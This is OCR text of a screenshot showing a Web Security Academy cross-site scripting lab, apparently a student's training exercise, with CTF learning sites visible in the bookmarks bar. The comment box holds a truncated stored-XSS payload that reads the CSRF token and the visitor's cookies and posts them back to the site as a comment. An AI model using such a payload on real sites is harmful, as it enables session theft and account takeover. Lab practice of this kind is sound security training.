 Exploiting cross-site scripting to
0a4500e6034e583480d12b22009f0070.web-security-academy.net/post?postId=10
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
CTF ARA 4.0
Nightmare - Night...
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
»
Comments
Si Test | 15 March 2023
I write poetry.
djumanto is good | 09 April 2023
Leave a comment
Comment:
window.onload = function(){
const Token = document.getElementsByTagName('input')[0].value
var data = 'csrf='+Token +'&'
data += 'postId=5&'
data += 'comment='+document.cookie+'&'
data += 'name=DjumantotheAdmin&'
data += 'email=roc@chic.com&'
data += 'website=https://google.com'
fetch('https://0a4500e6034e583480d12b22009f0070.web-security-
academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors'
Name:
DjumantotheAdmin
Email:
rocket@chicken.com
Website:
Activate Windows
Go to Settings to activate Windows.